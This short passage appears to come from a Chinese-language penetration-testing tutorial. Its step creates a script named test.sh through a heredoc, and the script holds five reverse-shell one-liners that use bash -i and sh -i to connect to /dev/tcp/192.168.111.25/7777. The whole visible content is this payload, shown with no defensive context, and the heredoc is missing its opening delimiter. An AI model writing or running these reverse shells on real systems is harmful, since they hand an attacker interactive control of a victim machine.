 # 2. 创建test.sh 并写入内容 cat > test.sh << #!/bin/bash bash -i >& /dev/tcp/192.168.111.25/7777 0>&1 sh -i >& /dev/tcp/192.168.111.25/7777 0>&1 /bin/sh -i >& /dev/tcp/192.168.111.25/7777 0>&1 /bin/bash -i >& /dev/tcp/192.168.111.25/7777 0>&1 /bin/bash -i >& /dev/tcp/192.168.111.25/7777 0>&1 EOF